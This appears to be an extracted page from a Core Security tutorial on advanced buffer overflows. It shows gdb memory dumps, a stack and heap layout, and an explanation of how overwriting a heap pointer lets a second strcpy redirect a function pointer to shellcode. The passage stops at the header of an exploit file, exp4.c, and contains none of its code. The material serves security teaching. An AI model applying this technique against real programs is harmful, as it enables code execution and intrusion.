Core Security
Vulnerabilities in your code – Advanced Buffer Overflows
0x080485b8->0x080485c0 at 0x000005b8: .rodata
0x080495c0->0x080495d0 at 0x000005c0: .data
0x080495d0->0x08049618 at 0x000005d0: .eh_frame
0x08049618->0x080496e0 at 0x00000618: .dynamic
0x080496e0->0x080496e8 at 0x000006e0: .ctors
0x080496e8->0x080496f0 at 0x000006e8: .dtors
0x080496f0->0x08049720 at 0x000006f0: .got
0x08049720->0x08049738 at 0x00000720: .bss
[Some part of output was removed. It's not needed anyway]
(gdb) x/x 0x080495cc
0x80495cc <force_to_data>:      0x08048384
(gdb) x/x 0x08048384
0x8048384 <puts>:       0x970425ff
(gdb)
0x8048388 <puts+4>:     0x10680804
(gdb)
0x804838c <puts+8>:     0xe9000000
(gdb) q
The program is running.  Exit anyway? (y or n) y
user@CoreLabs:~/gera$
0xbfffffff shellcode addr. of pbuf buf[256] AAAAAAAA AAAAAAAA fn() .fini .text .plt 0x08000000 Stack grows this way Heap grows this way
Example segfaulted because we overwrote (with first strcpy()) pointer to dynamically allocated buffer pbuf (it happens to be just before buf[256]). Now attacker can control second strcpy() to copy data from argc[2] anywhere he wants. Most probably he will choose to overflow address of fn() - 0x080495cc. It points to puts() (see memory at 0x08048384). Attacker will have to make it, to point to his shellcode in memory.
Exploit may look like this:
/*
** exp4.c
** Coded by CoreSecurity - info@core-sec.com
*/
14